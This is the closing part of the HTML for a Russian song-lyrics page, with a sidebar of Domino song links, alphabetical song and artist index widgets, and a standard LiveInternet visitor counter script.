				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/1/3/0135026bec8f60b5e8dcb6ef8cfc4f9d.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">домино - победитель</a>
			</li>
					<li style="display: table">
				<a href="domino_%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d0%bc%d0%b8%d1%80-%d0%b1%d0%b5%d0%b7-%d1%82%d0%b5%d0%b1%d1%8f" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/4/c/b4c75aa3ddaaeb700e7f2848bfe5de55.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="domino_%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d0%bc%d0%b8%d1%80-%d0%b1%d0%b5%d0%b7-%d1%82%d0%b5%d0%b1%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Domino - А мне достался мир без тебя</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d1%81%d0%bf%d1%80%d0%be%d0%b4%d1%8e%d1%81%d0%b8%d1%80%d1%83%d1%8e-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/d/d/0ddf1cb89e90ef9dfdad28aae8d068cd.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d1%81%d0%bf%d1%80%d0%be%d0%b4%d1%8e%d1%81%d0%b8%d1%80%d1%83%d1%8e-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Домино - Спродюсирую любовь</a>
			</li>
					<li style="display: table">
				<a href="domino_%d0%bd%d0%b5-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b8%d0%bd%d1%86-bonus-track" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/7/3/6739d159a980a0cfb2a93dcd3991bfe7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="domino_%d0%bd%d0%b5-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b8%d0%bd%d1%86-bonus-track" style="display: table-cell;vertical-align: middle;padding-left: 10px;">domiNo - Не маленький принц bonus track</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%b8-%d0%b8%d0%b7-%d1%81%d0%b2%d0%be%d0%b8%d1%85-%d0%be%d0%ba%d0%be%d0%bd-%d1%82%d1%8b-%d0%bd%d0%b5-%d1%83%d0%b2%d0%b8%d0%b4%d0%b8%d1%88%d1%8c-%d0%b3%d0%be%d0%bb%d0%bb%d0%b8%d0%b2%d1%83%d0%b4" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/a/a/aaacf2ff9a615d9109396ebb8c7aa0ac.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%be_%d0%b8-%d0%b8%d0%b7-%d1%81%d0%b2%d0%be%d0%b8%d1%85-%d0%be%d0%ba%d0%be%d0%bd-%d1%82%d1%8b-%d0%bd%d0%b5-%d1%83%d0%b2%d0%b8%d0%b4%d0%b8%d1%88%d1%8c-%d0%b3%d0%be%d0%bb%d0%bb%d0%b8%d0%b2%d1%83%d0%b4" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Домино - и из своих окон ты не увидишь голливуд</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>